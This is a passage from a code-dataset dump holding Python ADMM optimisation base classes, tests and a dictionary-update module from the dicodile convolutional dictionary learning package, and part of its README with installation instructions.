: :class:`ADMMEqual.Options` object\n Algorithm options\n \"\"\"\n\n if opt is None:\n opt = ADMMEqual.Options()\n Nx = np.product(np.array(xshape))\n super(ADMMEqual, self).__init__(Nx, xshape, xshape, dtype, opt)\n\n\n\n def getmin(self):\n \"\"\"Get minimiser after optimisation.\"\"\"\n\n return self.X if self.opt['ReturnX'] else self.Y\n\n\n\n def relax_AX(self):\n \"\"\"Implement relaxation if option ``RelaxParam`` != 1.0.\"\"\"\n\n self.AXnr = self.X\n if self.rlx == 1.0:\n self.AX = self.X\n else:\n alpha = self.rlx\n self.AX = alpha*self.X + (1 - alpha)*self.Y\n\n\n\n def obfn_fvar(self):\n \"\"\"Variable to be evaluated in computing :meth:`ADMM.obfn_f`,\n depending on the ``fEvalX`` option value.\n \"\"\"\n\n return self.X if self.opt['fEvalX'] else self.Y\n\n\n\n def obfn_gvar(self):\n \"\"\"Variable to be evaluated in computing :meth:`ADMM.obfn_g`,\n depending on the ``gEvalY`` option value.\n \"\"\"\n\n return self.Y if self.opt['gEvalY'] else self.X\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of objective function as well as total\n contribution to objective function.\n \"\"\"\n\n fval = self.obfn_f(self.obfn_fvar())\n gval = self.obfn_g(self.obfn_gvar())\n obj = fval + gval\n return (obj, fval, gval)\n\n\n\n def cnst_A(self, X):\n r\"\"\"Compute :math:`A \\mathbf{x}` component of ADMM problem\n constraint. In this case :math:`A \\mathbf{x} = \\mathbf{x}` since\n the constraint is :math:`\\mathbf{x} = \\mathbf{y}`.\n \"\"\"\n\n return X\n\n\n def cnst_AT(self, Y):\n r\"\"\"Compute :math:`A^T \\mathbf{y}` where :math:`A \\mathbf{x}` is\n a component of ADMM problem constraint. In this case\n :math:`A^T \\mathbf{y} = \\mathbf{y}` since the constraint\n is :math:`\\mathbf{x} = \\mathbf{y}`.\n \"\"\"\n\n return Y\n\n\n\n def cnst_B(self, Y):\n r\"\"\"Compute :math:`B \\mathbf{y}` component of ADMM problem\n constraint. In this case :math:`B \\mathbf{y} = -\\mathbf{y}` since\n the constraint is :math:`\\mathbf{x} = \\mathbf{y}`.\n \"\"\"\n\n return -Y\n\n\n\n def cnst_c(self):\n r\"\"\"Compute constant component :math:`\\mathbf{c}` of ADMM problem\n constraint. In this case :math:`\\mathbf{c} = \\mathbf{0}` since\n the constraint is :math:`\\mathbf{x} = \\mathbf{y}`.\n \"\"\"\n\n return 0.0\n\n\n\n def rsdl_r(self, AX, Y):\n \"\"\"Compute primal residual vector.\"\"\"\n\n return AX - Y\n\n\n\n def rsdl_s(self, Yprev, Y):\n \"\"\"Compute dual residual vector.\"\"\"\n\n return self.rho * (Yprev - Y)\n\n\n\n def rsdl_rn(self, AX, Y):\n \"\"\"Compute primal residual normalisation term.\"\"\"\n\n return max((np.linalg.norm(AX), np.linalg.norm(Y)))\n\n\n\n def rsdl_sn(self, U):\n \"\"\"Compute dual residual normalisation term.\"\"\"\n\n return self.rho * np.linalg.norm(U)\n\n\n\n\n\nclass ADMMTwoBlockCnstrnt(ADMM):\n r\"\"\"\n Base class for ADMM algorithms for problems for which\n :math:`g(\\mathbf{y}) = g_0(\\mathbf{y}_0) + g_1(\\mathbf{y}_1)` with\n :math:`\\mathbf{y}^T = (\\mathbf{y}_0^T \\; \\mathbf{y}_1^T)`.\n\n |\n\n .. inheritance-diagram:: ADMMTwoBlockCnstrnt\n :parts: 2\n\n |\n\n Solve optimisation problems of the form\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x}} \\; f(\\mathbf{x}) + g_0(A_0 \\mathbf{x})\n + g_1(A_1 \\mathbf{x})\n\n via an ADMM problem of the form\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x},\\mathbf{y}_0,\\mathbf{y}_1} \\;\n f(\\mathbf{x}) + g_0(\\mathbf{y}_0) + g_0(\\mathbf{y}_1)\n \\;\\text{such that}\\;\n \\left( \\begin{array}{c} A_0 \\\\ A_1 \\end{array} \\right) \\mathbf{x}\n - \\left( \\begin{array}{c} \\mathbf{y}_0 \\\\ \\mathbf{y}_1 \\end{array}\n \\right) = \\left( \\begin{array}{c} \\mathbf{c}_0 \\\\\n \\mathbf{c}_1 \\end{array} \\right) \\;\\;.\n\n In this case the ADMM constraint is :math:`A\\mathbf{x} + B\\mathbf{y}\n = \\mathbf{c}` where\n\n .. math::\n A = \\left( \\begin{array}{c} A_0 \\\\ A_1 \\end{array} \\right)\n \\qquad B = -I \\qquad \\mathbf{y} = \\left( \\begin{array}{c}\n \\mathbf{y}_0 \\\\ \\mathbf{y}_1 \\end{array} \\right) \\qquad\n \\mathbf{c} = \\left( \\begin{array}{c} \\mathbf{c}_0 \\\\\n \\mathbf{c}_1 \\end{array} \\right) \\;\\;.\n\n This class specialises class :class:`.ADMM`, but remains a base class\n for other classes that specialise to specific optimisation problems.\n \"\"\"\n\n\n class Options(ADMM.Options):\n r\"\"\"ADMMTwoBlockCnstrnt algorithm options.\n\n Options include all of those defined in :class:`ADMM.Options`,\n together with additional options:\n\n ``AuxVarObj`` : Flag indicating whether the\n :math:`g(\\mathbf{y})` component of the objective function\n should be evaluated using variable X (``False``) or Y\n (``True``) as its argument. Setting this flag to ``True``\n often gives a better estimate of the objective function, but\n at additional computational cost for some problems.\n\n ``ReturnVar`` : A string (valid values are 'X', 'Y0', or 'Y1')\n indicating which of the objective function variables should be\n returned by the solve method.\n \"\"\"\n\n defaults = copy.deepcopy(ADMM.Options.defaults)\n defaults.update({'AuxVarObj': False, 'ReturnVar': 'X'})\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ADMMTwoBlockCnstrnt algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n ADMM.Options.__init__(self, opt)\n\n\n\n itstat_fields_objfn = ('ObjFun', 'FVal', 'G0Val', 'G1Val')\n \"\"\"Fields in IterationStats associated with the objective function;\n see :meth:`eval_objfn`\"\"\"\n\n hdrtxt_objfn = ('Fnc', 'f', 'g0', 'g1')\n \"\"\"Display column headers associated with the objective function;\n see :meth:`eval_objfn`\"\"\"\n hdrval_objfun = {'Fnc': 'ObjFun', 'f': 'FVal',\n 'g0': 'G0Val', 'g1': 'G1Val'}\n \"\"\"Dictionary mapping display column headers in :attr:`hdrtxt_objfn`\n to IterationStats entries\"\"\"\n\n\n\n def __init__(self, Nx, yshape, blkaxis, blkidx, dtype, opt=None):\n r\"\"\"\n Parameters\n ----------\n Nx : int\n Size of variable :math:`\\mathbf{x}` in objective function\n yshape : tuple of ints\n Shape of working variable Y (the auxiliary variable)\n blkaxis : int\n Axis on which :math:`\\mathbf{y}_0` and :math:`\\mathbf{y}_1` are\n concatenated to form :math:`\\mathbf{y}`\n blkidx : int\n Index of boundary between :math:`\\mathbf{y}_0` and\n :math:`\\mathbf{y}_1` on axis on which they are concatenated to\n form :math:`\\mathbf{y}`\n dtype : data-type\n Data type for working variables\n opt : :class:`ADMMTwoBlockCnstrnt.Options` object\n Algorithm options\n \"\"\"\n\n if opt is None:\n opt = ADMM.Options()\n self.blkaxis = blkaxis\n self.blkidx = blkidx\n super(ADMMTwoBlockCnstrnt, self).__init__(Nx, yshape, yshape,\n dtype, opt)\n\n\n\n def getmin(self):\n \"\"\"Get minimiser after optimisation.\"\"\"\n\n if self.opt['ReturnVar'] == 'X':\n return self.var_x()\n elif self.opt['ReturnVar'] == 'Y0':\n return self.var_y0()\n elif self.opt['ReturnVar'] == 'Y1':\n return self.var_y1()\n else:\n raise ValueError(self.opt['ReturnVar'] + ' is not a valid value'\n 'for option ReturnVar')\n\n\n\n def block_sep0(self, Y):\n r\"\"\"Separate variable into component corresponding to\n :math:`\\mathbf{y}_0` in :math:`\\mathbf{y}\\;\\;`.\n \"\"\"\n\n return Y[(slice(None),)*self.blkaxis + (slice(0, self.blkidx),)]\n\n\n\n def block_sep1(self, Y):\n r\"\"\"Separate variable into component corresponding to\n :math:`\\mathbf{y}_1` in :math:`\\mathbf{y}\\;\\;`.\n \"\"\"\n\n return Y[(slice(None),)*self.blkaxis + (slice(self.blkidx, None),)]\n\n\n\n def block_sep(self, Y):\n r\"\"\"Separate variable into components corresponding to blocks\n :math:`\\mathbf{y}_0` and :math:`\\mathbf{y}_1` in\n :math:`\\mathbf{y}\\;\\;`.\n \"\"\"\n\n return (self.block_sep0(Y), self.block_sep1(Y))\n\n\n\n def block_cat(self, Y0, Y1):\n r\"\"\"Concatenate components corresponding to :math:`\\mathbf{y}_0`\n and :math:`\\mathbf{y}_1` to form :math:`\\mathbf{y}\\;\\;`.\n \"\"\"\n\n return np.concatenate((Y0, Y1), axis=self.blkaxis)\n\n\n\n def relax_AX(self):\n \"\"\"Implement relaxation if option ``RelaxParam`` != 1.0.\"\"\"\n\n self.AXnr = self.cnst_A(self.X)\n if self.rlx == 1.0:\n self.AX = self.AXnr\n else:\n if not hasattr(self, '_cnst_c0'):\n self._cnst_c0 = self.cnst_c0()\n if not hasattr(self, '_cnst_c1'):\n self._cnst_c1 = self.cnst_c1()\n alpha = self.rlx\n self.AX = alpha*self.AXnr + (1 - alpha)*self.block_cat(\n self.var_y0() + self._cnst_c0,\n self.var_y1() + self._cnst_c1)\n\n\n\n def var_y0(self):\n r\"\"\"Get :math:`\\mathbf{y}_0` variable.\"\"\"\n\n return self.block_sep0(self.Y)\n\n\n\n def var_y1(self):\n r\"\"\"Get :math:`\\mathbf{y}_1` variable.\"\"\"\n\n return self.block_sep1(self.Y)\n\n\n\n def obfn_fvar(self):\n \"\"\"Variable to be evaluated in computing :meth:`ADMM.obfn_f`.\"\"\"\n\n return self.X\n\n\n\n def obfn_g0var(self):\n \"\"\"Variable to be evaluated in computing\n :meth:`ADMMTwoBlockCnstrnt.obfn_g0`, depending on the ``AuxVarObj``\n option value.\n \"\"\"\n\n return self.var_y0() if self.opt['AuxVarObj'] else \\\n self.cnst_A0(self.X) - self.cnst_c0()\n\n\n\n def obfn_g1var(self):\n \"\"\"Variable to be evaluated in computing\n :meth:`ADMMTwoBlockCnstrnt.obfn_g1`, depending on the ``AuxVarObj``\n option value.\n \"\"\"\n\n return self.var_y1() if self.opt['AuxVarObj'] else \\\n self.cnst_A1(self.X) - self.cnst_c1()\n\n\n\n def obfn_f(self, X):\n r\"\"\"Compute :math:`f(\\mathbf{x})` component of ADMM objective\n function. Unless overridden, :math:`f(\\mathbf{x}) = 0`.\n \"\"\"\n\n return 0.0\n\n\n\n def obfn_g(self, Y):\n r\"\"\"Compute :math:`g(\\mathbf{y}) = g_0(\\mathbf{y}_0) +\n g_1(\\mathbf{y}_1)` component of ADMM objective function.\n \"\"\"\n\n return self.obfn_g0(self.obfn_g0var()) + \\\n self.obfn_g1(self.obfn_g1var())\n\n\n\n def obfn_g0(self, Y0):\n r\"\"\"Compute :math:`g_0(\\mathbf{y}_0)` component of ADMM objective\n function.\n\n Overriding this method is required.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def obfn_g1(self, Y1):\n r\"\"\"Compute :math:`g_1(\\mathbf{y_1})` component of ADMM objective\n function.\n\n Overriding this method is required.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of objective function as well as total\n contribution to objective function.\n \"\"\"\n\n fval = self.obfn_f(self.obfn_fvar())\n g0val = self.obfn_g0(self.obfn_g0var())\n g1val = self.obfn_g1(self.obfn_g1var())\n obj = fval + g0val + g1val\n return (obj, fval, g0val, g1val)\n\n\n\n def cnst_A(self, X):\n r\"\"\"Compute :math:`A \\mathbf{x}` component of ADMM problem\n constraint.\n \"\"\"\n\n return self.block_cat(self.cnst_A0(X), self.cnst_A1(X))\n\n\n\n def cnst_AT(self, Y):\n r\"\"\"Compute :math:`A^T \\mathbf{y}` where\n\n .. math::\n A^T \\mathbf{y} = \\left( \\begin{array}{cc} A_0^T & A_1^T\n \\end{array} \\right) \\left( \\begin{array}{c} \\mathbf{y}_0\n \\\\ \\mathbf{y}_1 \\end{array} \\right) = A_0^T \\mathbf{y}_0 +\n A_1^T \\mathbf{y}_1 \\;\\;.\n \"\"\"\n\n return self.cnst_A0T(self.block_sep0(Y)) + \\\n self.cnst_A1T(self.block_sep1(Y))\n\n\n\n def cnst_B(self, Y):\n r\"\"\"Compute :math:`B \\mathbf{y}` component of ADMM problem\n constraint. In this case :math:`B \\mathbf{y} = -\\mathbf{y}` since\n the constraint is :math:`A \\mathbf{x} - \\mathbf{y} = \\mathbf{c}`.\n \"\"\"\n\n return -Y\n\n\n\n def cnst_c(self):\n r\"\"\"Compute constant component :math:`\\mathbf{c}` of ADMM problem\n constraint. This method should not be used or overridden: all\n calculations should make use of components :meth:`cnst_c0` and\n :meth:`cnst_c1` so that these methods can return scalar zeros\n instead of zero arrays if appropriate.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def cnst_c0(self):\n r\"\"\"Compute constant component :math:`\\mathbf{c}_0` of\n :math:`\\mathbf{c}` in the ADMM problem constraint. Unless\n overridden, :math:`\\mathbf{c}_0 = 0`.\n \"\"\"\n\n return 0.0\n\n\n\n def cnst_c1(self):\n r\"\"\"Compute constant component :math:`\\mathbf{c}_1` of\n :math:`\\mathbf{c}` in the ADMM problem constraint. Unless\n overridden, :math:`\\mathbf{c}_1 = 0`.\n \"\"\"\n\n return 0.0\n\n\n\n def cnst_A0(self, X):\n r\"\"\"Compute :math:`A_0 \\mathbf{x}` component of :math:`A \\mathbf{x}`\n in ADMM problem constraint (see :meth:`cnst_A`). Unless overridden,\n :math:`A_0 \\mathbf{x} = \\mathbf{x}`, i.e. :math:`A_0 = I`.\n \"\"\"\n\n return X\n\n\n\n def cnst_A0T(self, Y0):\n r\"\"\"Compute :math:`A_0^T \\mathbf{y}_0` component of\n :math:`A^T \\mathbf{y}` (see :meth:`cnst_AT`). Unless overridden,\n :math:`A_0^T \\mathbf{y}_0 = \\mathbf{y}_0`, i.e. :math:`A_0 = I`.\n \"\"\"\n\n return Y0\n\n\n\n def cnst_A1(self, X):\n r\"\"\"Compute :math:`A_1 \\mathbf{x}` component of :math:`A \\mathbf{x}`\n in ADMM problem constraint (see :meth:`cnst_A`). Unless overridden,\n :math:`A_1 \\mathbf{x} = \\mathbf{x}`, i.e. :math:`A_1 = I`.\n \"\"\"\n\n return X\n\n\n\n def cnst_A1T(self, Y1):\n r\"\"\"Compute :math:`A_1^T \\mathbf{y}_1` component of\n :math:`A^T \\mathbf{y}` (see :meth:`cnst_AT`). Unless overridden,\n :math:`A_1^T \\mathbf{y}_1 = \\mathbf{y}_1`, i.e. :math:`A_1 = I`.\n \"\"\"\n\n return Y1\n\n\n\n def rsdl_r(self, AX, Y):\n \"\"\"Compute primal residual vector.\n\n Overriding this method is required if methods :meth:`cnst_A`,\n :meth:`cnst_AT`, :meth:`cnst_c0` and :meth:`cnst_c1` are not\n overridden.\n \"\"\"\n\n if not hasattr(self, '_cnst_c0'):\n self._cnst_c0 = self.cnst_c0()\n if not hasattr(self, '_cnst_c1'):\n self._cnst_c1 = self.cnst_c1()\n return AX - self.block_cat(self.var_y0() + self._cnst_c0,\n self.var_y1() + self._cnst_c1)\n\n\n\n def rsdl_s(self, Yprev, Y):\n \"\"\"Compute dual residual vector.\n\n Overriding this method is required if methods :meth:`cnst_A`,\n :meth:`cnst_AT`, :meth:`cnst_B`, and :meth:`cnst_c` are not\n overridden.\n \"\"\"\n\n return self.rho * self.cnst_AT(Yprev - Y)\n\n\n\n def rsdl_rn(self, AX, Y):\n \"\"\"Compute primal residual normalisation term.\n\n Overriding this method is required if methods :meth:`cnst_A`,\n :meth:`cnst_AT`, :meth:`cnst_B`, and :meth:`cnst_c` are not\n overridden.\n \"\"\"\n\n if not hasattr(self, '_cnst_nrm_c'):\n self._cnst_nrm_c = np.sqrt(np.linalg.norm(self.cnst_c0())**2 +\n np.linalg.norm(self.cnst_c1())**2)\n return max((np.linalg.norm(AX), np.linalg.norm(Y), self._cnst_nrm_c))\n\n\n\n def rsdl_sn(self, U):\n \"\"\"Compute dual residual normalisation term.\n\n Overriding this method is required if methods :meth:`cnst_A`,\n :meth:`cnst_AT`, :meth:`cnst_B`, and :meth:`cnst_c` are not\n overridden.\n \"\"\"\n\n return self.rho * np.linalg.norm(self.cnst_AT(U))\n\n\n\n\n\nclass ADMMConsensus(ADMM):\n r\"\"\"\n Base class for ADMM algorithms with a global variable consensus\n structure (see Ch. 7 of :cite:`boyd-2010-distributed`).\n\n |\n\n .. inheritance-diagram:: ADMMConsensus\n :parts: 2\n\n |\n\n Solve optimisation problems of the form\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x}} \\; \\sum_i f_i(\\mathbf{x}) + g(\\mathbf{x})\n\n via an ADMM problem of the form\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x}_i,\\mathbf{y}} \\;\n \\sum_i f(\\mathbf{x}_i) + g(\\mathbf{y}) \\;\\mathrm{such\\;that}\\;\n \\left( \\begin{array}{c} \\mathbf{x}_0 \\\\ \\mathbf{x}_1 \\\\\n \\vdots \\end{array} \\right) = \\left( \\begin{array}{c}\n I \\\\ I \\\\ \\vdots \\end{array} \\right) \\mathbf{y} \\;\\;.\n\n This class specialises class ADMM, but remains a base class for\n other classes that specialise to specific optimisation problems.\n \"\"\"\n\n class Options(ADMM.Options):\n \"\"\"ADMMConsensus algorithm options.\n\n Options include all of those defined in :class:`ADMM.Options`,\n together with additional options:\n\n ``fEvalX`` : Flag indicating whether the :math:`f` component\n of the objective function should be evaluated using variable\n X (``True``) or Y (``False``) as its argument.\n\n ``gEvalY`` : Flag indicating whether the :math:`g` component of\n the objective function should be evaluated using variable Y\n (``True``) or X (``False``) as its argument.\n\n ``AuxVarObj`` : Flag selecting choices of ``fEvalX`` and\n ``gEvalY`` that give meaningful functional values. If ``True``,\n ``fEvalX`` and ``gEvalY`` are set to ``False`` and ``True``\n respectively, and vice versa if ``False``. Setting this flag\n to ``True`` often gives a better estimate of the objective\n function, at some additional computational cost.\n \"\"\"\n\n defaults = copy.deepcopy(ADMM.Options.defaults)\n defaults.update({'fEvalX': False, 'gEvalY': True,\n 'AuxVarObj': True})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ADMMConsensus algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n ADMM.Options.__init__(self, opt)\n\n\n\n def __setitem__(self, key, value):\n \"\"\"Set options 'fEvalX' and 'gEvalY' appropriately when option\n 'AuxVarObj' is set.\n \"\"\"\n\n ADMM.Options.__setitem__(self, key, value)\n\n if key == 'AuxVarObj':\n if value is True:\n self['fEvalX'] = False\n self['gEvalY'] = True\n else:\n self['fEvalX'] = True\n self['gEvalY'] = False\n\n\n\n\n def __init__(self, Nb, yshape, dtype, opt=None):\n r\"\"\"\n Parameters\n ----------\n yshape : tuple\n Shape of variable :math:`\\mathbf{y}` in objective function\n Nb : int\n Number of blocks / consensus components\n opt : :class:`ADMMConsensus.Options` object\n Algorithm options\n \"\"\"\n\n if opt is None:\n opt = ADMMConsensus.Options()\n self.Nb = Nb\n self.xshape = yshape + (Nb,)\n self.yshape = yshape\n Nx = Nb * np.prod(yshape)\n super(ADMMConsensus, self).__init__(Nx, yshape, self.xshape,\n dtype, opt)\n\n\n\n def getmin(self):\n \"\"\"Get minimiser after optimisation.\"\"\"\n\n return self.Y\n\n\n\n def xstep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to block vector\n :math:`\\mathbf{x} = \\left( \\begin{array}{ccc} \\mathbf{x}_0^T &\n \\mathbf{x}_1^T & \\ldots \\end{array} \\right)^T\\;`.\n \"\"\"\n\n for i in range(self.Nb):\n self.xistep(i)\n\n\n\n def xistep(self, i):\n r\"\"\"Minimise Augmented Lagrangian with respect to :math:`\\mathbf{x}`\n component :math:`\\mathbf{x}_i`.\n\n Overriding this method is required.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def ystep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to :math:`\\mathbf{y}`.\n \"\"\"\n\n rho = self.Nb * self.rho\n mAXU = np.mean(self.AX + self.U, axis=-1)\n self.Y[:] = self.prox_g(mAXU, rho)\n\n\n\n def prox_g(self, X, rho):\n r\"\"\"Proximal operator of :math:`\\rho^{-1} g(\\cdot)`.\n\n Overriding this method is required.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def relax_AX(self):\n \"\"\"Implement relaxation if option ``RelaxParam`` != 1.0.\"\"\"\n\n self.AXnr = self.X\n if self.rlx == 1.0:\n self.AX = self.X\n else:\n alpha = self.rlx\n self.AX = alpha*self.X + (1 - alpha)*self.Y[..., np.newaxis]\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of objective function as well as total\n contribution to objective function.\n \"\"\"\n\n fval = self.obfn_f()\n gval = self.obfn_g(self.obfn_gvar())\n obj = fval + gval\n return (obj, fval, gval)\n\n\n\n def obfn_fvar(self, i):\n r\"\"\"Variable to be evaluated in computing :math:`f_i(\\cdot)`,\n depending on the ``fEvalX`` option value.\n \"\"\"\n\n return self.X[..., i] if self.opt['fEvalX'] else self.Y\n\n\n\n def obfn_gvar(self):\n r\"\"\"Variable to be evaluated in computing :math:`g(\\cdot)`,\n depending on the ``gEvalY`` option value.\n \"\"\"\n\n return self.Y if self.opt['gEvalY'] else np.mean(self.X, axis=-1)\n\n\n\n def obfn_f(self):\n r\"\"\"Compute :math:`f(\\mathbf{x}) = \\sum_i f(\\mathbf{x}_i)`\n component of ADMM objective function.\n \"\"\"\n\n obf = 0.0\n for i in range(self.Nb):\n obf += self.obfn_fi(self.obfn_fvar(i), i)\n return obf\n\n\n\n def obfn_fi(self, X, i):\n r\"\"\"Compute :math:`f(\\mathbf{x}_i)` component of ADMM objective\n function.\n\n Overriding this method is required.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def rsdl_r(self, AX, Y):\n \"\"\"Compute primal residual vector.\"\"\"\n\n return AX - Y[..., np.newaxis]\n\n\n\n def rsdl_s(self, Yprev, Y):\n \"\"\"Compute dual residual vector.\"\"\"\n\n # Since s = rho A^T B (y^(k+1) - y^(k)) and B = -(I I I ...)^T,\n # the correct calculation here would involve replicating (Yprev - Y)\n # on the axis on which the blocks of X are stacked. Since this would\n # require allocating additional memory, and since it is only the norm\n # of s that is required, instead of replicating the vector it is\n # scaled to have the same l2 norm as the replicated vector\n return np.sqrt(self.Nb) * self.rho * (Yprev - Y)\n\n\n\n def rsdl_rn(self, AX, Y):\n \"\"\"Compute primal residual normalisation term.\"\"\"\n\n # The primal residual normalisation term is\n # max( ||A x^(k)||_2, ||B y^(k)||_2 ) and B = -(I I I ...)^T.\n # The scaling by sqrt(Nb) of the l2 norm of Y accounts for the\n # block replication introduced by multiplication by B\n return max((np.linalg.norm(AX), np.sqrt(self.Nb) * np.linalg.norm(Y)))\n\n\n\n def rsdl_sn(self, U):\n \"\"\"Compute dual residual normalisation term.\"\"\"\n\n return self.rho * np.linalg.norm(U)\n"
},
{
"alpha_fraction": 0.5572065114974976,
"alphanum_fraction": 0.6040118932723999,
"avg_line_length": 29.590909957885742,
"blob_id": "aa4f13504ffe0417faf36cd748d051a35e65accd",
"content_id": "c55ecee38ce3cb4cca92e4c7925694b44118004c",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1346,
"license_type": "permissive",
"max_line_length": 97,
"num_lines": 44,
"path": "/dicodile/tests/test_dicodile.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import pytest\n\nimport numpy as np\n\nfrom dicodile import dicodile\nfrom dicodile.data.simulate import simulate_data\n\nfrom dicodile.utils.testing import is_deacreasing\n\n\ndef test_dicodile():\n\n X, D, _ = simulate_data(n_times=100, n_times_atom=10, n_atoms=2,\n n_channels=3, noise_level=1e-5, random_state=42)\n\n D_hat, z_hat, pobj, times = dicodile(\n X, D, reg=.1, z_positive=True, n_iter=10, eps=1e-4,\n n_workers=1, verbose=2, tol=1e-10)\n assert is_deacreasing(pobj)\n\n\n@pytest.mark.parametrize(\"n_workers\", [1]) # XXX [1,2,3]\ndef test_dicodile_greedy(n_workers):\n n_channels = 3\n n_atoms = 2\n n_times_atom = 10\n n_times = 100\n\n X, D, _ = simulate_data(n_times=n_times, n_times_atom=n_times_atom,\n n_atoms=n_atoms, n_channels=n_channels,\n noise_level=1e-5, random_state=42)\n\n X = np.zeros((n_channels, n_times))\n X[:, 45:51] = np.ones((n_channels, 6)) * np.array([1, 0.5, 0.25]).reshape(3, 1) # noqa: E501\n\n # Starts with a single random atom, expect to learn others\n # from the largest reconstruction error patch\n D[1:] *= 1e-6\n\n D_hat, z_hat, pobj, times = dicodile(\n X, D, reg=.1, z_positive=True, n_iter=2, eps=1e-4,\n n_workers=n_workers, verbose=2, tol=1e-10)\n\n assert is_deacreasing(pobj)\n"
},
{
"alpha_fraction": 0.5883367657661438,
"alphanum_fraction": 0.5952380895614624,
"avg_line_length": 29.1875,
"blob_id": "09fa036e32940073929a5e2081ca8d67e3d14797",
"content_id": "5de5e519246fa8454e6ac5c07db56327857bf0a1",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2898,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 96,
"path": "/dicodile/update_d/update_d.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# Authors: Thomas Moreau <thomas.moreau@inria.fr>\n\nimport numpy as np\n\nfrom .optim import fista\n\nfrom .loss_and_gradient import gradient_d\nfrom ..utils.dictionary import tukey_window\nfrom .loss_and_gradient import compute_objective\n\n\ndef prox_d(D, step_size=0, return_norm=False):\n sum_axis = tuple(range(1, D.ndim))\n if D.ndim == 3:\n norm_d = np.maximum(1, np.linalg.norm(D, axis=sum_axis, keepdims=True))\n else:\n norm_d = np.sqrt(np.sum(D * D, axis=sum_axis, keepdims=True))\n D /= norm_d\n\n if return_norm:\n squeeze_axis = tuple(range(1, D.ndim))\n return D, norm_d.squeeze(axis=squeeze_axis)\n else:\n return D\n\n\ndef update_d(X, z, D_hat0, constants=None, step_size=None, max_iter=300,\n eps=None, momentum=False, window=False, verbose=0):\n \"\"\"Learn d's in time domain.\n\n Parameters\n ----------\n X : array, shape (n_trials, n_channels, *sig_support)\n The data for sparse coding\n z : array, shape (n_trials, n_atoms, *valid_support)\n Can also be a list of n_trials LIL-sparse matrix of shape\n (n_atoms, n_times - n_times_atom + 1)\n The code for which to learn the atoms\n D_hat0 : array, shape (n_atoms, n_channels, *atom_support)\n The initial atoms.\n constants : dict or None\n Dictionary of constants to accelerate the computation of the gradients.\n It should only be given for loss='l2' and should contain ztz and ztX.\n momentum : bool\n If True, use an accelerated version of the proximal gradient descent.\n verbose : int\n Verbosity level.\n\n Returns\n -------\n D_hat : array, shape (n_atoms, n_channels, n_times_atom)\n The atoms to learn from the data.\n \"\"\"\n n_trials, n_channels, *sig_support = X.shape\n n_atoms, n_channels, *atom_support = D_hat0.shape\n\n if window:\n tukey_window_ = tukey_window(atom_support)[None, None]\n D_hat0 = D_hat0.copy()\n D_hat0 /= tukey_window_\n\n def objective(D, full=False):\n if window:\n D = D.copy()\n D *= tukey_window_\n return compute_objective(D=D, constants=constants)\n\n def grad(D):\n if window:\n D = D.copy()\n D *= tukey_window_\n grad = gradient_d(D=D, X=X, z=z, constants=constants)\n if window:\n grad *= tukey_window_\n return grad\n\n def prox(D, step_size=0):\n if window:\n D *= tukey_window_\n D = prox_d(D)\n if window:\n D /= tukey_window_\n return D\n\n adaptive_step_size = True\n\n D_hat, pobj, step_size = fista(\n objective, grad, prox, x0=D_hat0, max_iter=max_iter,\n step_size=step_size, adaptive_step_size=adaptive_step_size,\n eps=eps, momentum=momentum, verbose=verbose, scipy_line_search=True,\n name=\"Update D\")\n\n if window:\n D_hat *= tukey_window_\n\n return D_hat, step_size\n"
},
{
"alpha_fraction": 0.7146883606910706,
"alphanum_fraction": 0.7218916416168213,
"avg_line_length": 36.127906799316406,
"blob_id": "615f652f577c84a9c0b39d62cc674a4bfce9c3d7",
"content_id": "6deef5ccf5e8d4794e5e3e0ec48c467ae4fe0a3b",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 3193,
"license_type": "permissive",
"max_line_length": 446,
"num_lines": 86,
"path": "/README.rst",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "|Build Status| |codecov|\n\nThis package is still under development. If you have any trouble running this code,\nplease `open an issue on GitHub <https://github.com/tomMoral/dicodile/issues>`_.\n\nDiCoDiLe\n--------\n\nPackage to run the experiments for the preprint paper `Distributed Convolutional Dictionary Learning (DiCoDiLe): Pattern Discovery in Large Images and Signals <https://arxiv.org/abs/1901.09235>`__.\n\nInstallation\n^^^^^^^^^^^^\n\nAll the tests should work with python >=3.6. This package depends on the python\nlibrary ``numpy``, ``matplotlib``, ``scipy``, ``mpi4py``, ``joblib``. The\npackage can be installed with the following command run from the root of the\npackage.\n\n.. code:: bash\n\n pip install -e .\n\nOr using the conda environment:\n\n.. code:: bash\n\n conda env create -f dicodile_env.yml\n\nTo build the doc use:\n\n.. code:: bash\n\n pip install -e .[doc]\n cd docs\n make html\n\nTo run the tests:\n\n.. code:: bash\n\n pip install -e .[test]\n pytest .\n\nUsage\n^^^^^\n\nAll experiments are with ``mpi4py`` and will try to spawned workers depending on the parameters set in the experiments. If you need to use an ``hostfile`` to configure indicate to MPI where to spawn the new workers, you can set the environment variable ``MPI_HOSTFILE=/path/to/the/hostfile`` and it will be automatically detected in all the experiments. Note that for each experiments you should provide enough workers to allow the script to 